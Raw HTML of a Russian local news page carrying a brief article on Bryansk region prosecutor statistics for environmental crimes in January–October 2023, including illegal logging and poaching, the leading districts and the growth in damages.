<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-173382" class="post-173382 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e\/","headline":"В Брянской области три района лидируют в статистике экологических преступлений","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/11\/116c-00fe-a65c-58b5.png","dateCreated":"2023-11-13T16:18:19+00:00","datePublished":"2023-11-13T16:18:19+00:00","dateModified":"2023-11-13T16:18:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/" /><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/11/116c-00fe-a65c-58b5.png" alt="В Брянской области три района лидируют в статистике экологических преступлений" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Брянской области три района лидируют в статистике экологических преступлений</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-11-13T16:18:19+03:00">13.11.2023</time> <time class="entry-time" datetime="2023-11-13T16:18:19+03:00">16:18</time></div></header><div class="entry-content" itemprop="text"><p>Статданные об экологических преступлениях на территории Брянской области с января по октябрь представила областная прокуратура. Зарегистрировано 49 таких преступлений (АППГ &#8212; 64), в том числе 16 преступлений, предусмотренных ст. 260 УК РФ (незаконная рубка лесных насаждений). В основном преступления совершены на территории Брянского, Новозыбковского и Трубчевского районов.</p>
<p>Выявлялись такие преступления, как нарушение правил охраны окружающей среды при производстве работ (ст. 246 УК РФ), порча земли (ст. 254 УК РФ), незаконная добыча (вылов) водных биологических ресурсов (ст. 256 УК РФ), незаконная охота (ст. 258 УК РФ), уничтожение или повреждение лесных насаждений (ст. 261 УК РФ).</p>
<p>Сумма причиненного экологическими преступлениями ущерба по сравнению с 2022 годом возросла с 9,4 млн рублей до 22,3 млн рублей.</p>
<p>Выявлено 40 лиц, совершивших преступления данной категории (АППГ — 31).</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%82%d1%80%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bb%d0%b8%d0%b4%d0%b8%d1%80%d1%83%d1%8e/" data-a2a-title="В Брянской области три района лидируют в статистике экологических преступлений"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%82%D1%80%D0%B8%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%BB%D0%B8%D0%B4%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%B2%20%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B5%20%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%82%D1%80%D0%B8%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%BB%D0%B8%D0%B4%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%B2%20%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B5%20%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%82%D1%80%D0%B8%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%BB%D0%B8%D0%B4%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%B2%20%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B5%20%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%82%D1%80%D0%B8%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%BB%D0%B8%D0%B4%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%B2%20%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B5%20%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%82%D1%80%D0%B8%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%BB%D0%B8%D0%B4%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%B2%20%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B5%20%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%82%D1%80%D0%B8%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0%20%D0%BB%D0%B8%D0%B4%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%B2%20%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B5%20%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b5%d0%bd/" rel="prev"><span class="meta-nav">&larr;</span> В Брянской области пройдет Единый день по вопросам взыскания алиментов</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%82%d0%b5/" rel="next">В брянском заповеднике не осталось тетеревов <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D1%82%D1%80%D0%B8-%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B0-%D0%BB%D0%B8%D0%B4%D0%B8%D1%80%D1%83%D1%8E/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" 